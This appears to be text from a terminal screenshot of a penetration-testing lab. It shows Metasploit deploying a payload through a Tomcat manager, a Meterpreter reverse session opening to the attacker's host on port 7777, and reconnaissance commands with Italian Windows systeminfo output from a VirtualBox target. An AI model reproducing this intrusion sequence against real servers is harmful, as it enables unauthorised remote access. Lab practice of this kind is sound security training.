 File Actions Edit View Help
[*] Uploading and deploying AzryGVSIwNl3NgkaLmGVd7gqq ...
[*] Executing AzryGVSIwNl3NgkaLmGVd7gqq ...
[*] Undeploying AzryGVSIwNl3NgkaLmGVd7gqq ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (58037 bytes) to 192.168.13.153
[*] Meterpreter session 1 opened (192.168.13.100:7777 → 192.168.13.153:49450) at 2025-01-08 05:37:32 -0500
meterpreter > sysinfo
Computer : DESKTOP-9K1O4BT
OS : Windows 8 6.2 (amd64)
Architecture : x64
System Language : it_IT
Meterpreter : java/windows
meterpreter > systeminfo
[-] Unknown command: systeminfo. Did you mean sysinfo? Run the help command for more details.
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [Versione 10.0.10240]
(c) 2015 Microsoft Corporation. Tutti i diritti sono riservati.
C:\tomcat7>systeminfo
systeminfo
Nome host: DESKTOP-9K1O4BT
Nome SO: Microsoft Windows 10 Pro
Versione SO: 10.0.10240 N/D build 10240
Produttore SO: Microsoft Corporation
Configurazione SO: Workstation autonoma
Tipo build SO: Multiprocessor Free
Proprietario registrato: user
Organizzazione registrata:
Numero di serie: 00331-20305-79611-AA686
Data di installazione originale: 09/07/2024, 16:37:06
Tempo di avvio sistema: 08/01/2025, 11:32:23
Produttore sistema: innotek GmbH
Modello sistema: VirtualBox
Tipo sistema: x64-based PC
Processore: 1 processore(i) installati.
[01]: Intel64 Family 6 Model 186 Stepping 2 GenuineIntel ~2918 Mhz
Versione BIOS: innotek GmbH VirtualBox, 01/12/2006
Directory Windows: C:\Windows
Directory di sistema: C:\Windows\system32
Dispositivo di avvio: \Device\HarddiskVolume1
Impostazioni locali sistema: it;Italiano (Italia)
Impostazioni locali di input: it;Italiano (Italia)
Fuso orario: (UTC+1.00) Amsterdam, Berlino, Berna, Roma, Stoccolma, Vienna
Memoria fisica totale: 7.127 MB
Memoria fisica disponibile: 6.039 MB
Memoria virtuale: dimensione massima: 8.919 MB
Memoria virtuale: disponibile: 7.627 MB
Memoria virtuale: in uso: 1.292 MB
Posizioni file di paging: C:\pagefile.sys
KALI